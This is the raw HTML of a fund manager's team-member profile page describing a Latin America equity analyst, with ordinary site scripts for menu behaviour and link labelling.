	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="2689" class="elementor elementor-2689 elementor-location-single post-5422 team-members type-team-members status-publish has-post-thumbnail hentry team-member-capability-category-emerging-frontier-market-equity">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a049731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a049731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53fcfaf" data-id="53fcfaf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b34ec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b34ec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-526a9ff" data-id="526a9ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-39327ba elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="39327ba" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Ferdinand Campbell</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4bfa0ec elementor-widget__width-initial elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4bfa0ec" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Ferdinand serves as an analyst covering the Latin America region for the Redwheel Emerging and Frontier Markets team. Prior to this, Ferdinand began his career as a graduate recruit at Redwheel in 2016. Ferdinand joined the team in 2017 as a junior analyst. Ferdinand graduated from Durham University with a degree in Classics; he holds the Investment Management Certificate. Ferdinand speaks Spanish.</p>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-054aef9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="054aef9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get text values
  var linkContent = jQuery(".team-member-capability-link a").text();
  // Transform text function
  function toTitleCase(str) {
    return str.replace(/(?:^|\s)\w/g, function (match) {
      return match.toUpperCase();
    });
  }
  // Remove hyphens
  var textContentInitial = jQuery(
    ".team-member-capability-link a"
  ).text();
  var textContentTransformed = textContentInitial.replace(/-/g, " ");
  // Transform text
  var textContentFinal = toTitleCase(textContentTransformed);
  var textContentStatic = "Go back to Team";
  var pathArray = window.location.pathname.split('/');
  var siteLanguage = pathArray[2];
  console.log(siteLanguage);
  console.log(pathArray);

  if (siteLanguage == "de") {
    textContentStatic = "Zurück zum Team";
  } else {
    textContentStatic = "Go back to Team";      
  }

  // Set link and new text value
  jQuery(".team-member-capability-link a")
    .attr("href", function () {
      return "../../" + linkContent + "/";
    })
    .text(textContentStatic)
    .css("visibility", "visible");
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c0d5b6c team-member-capability-link elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="c0d5b6c" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<span class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><a href="#">emerging-and-frontier-markets</a></div></div></span>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8f3791" data-id="b8f3791" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aea1e8b elementor-widget elementor-widget-spacer" data-id="aea1e8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1da4e6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1da4e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0376bd4" data-id="0376bd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8587" class="elementor elementor-8587 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="8587"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Ferdinand Campbell | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="5422"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-8585" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5750 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5751 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7594 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6479 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6480 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8404 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8403 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9221 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference centre</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-12003 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8719 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin.php","security":"f614503585"};

/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="3213" class="elementor elementor-3213 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
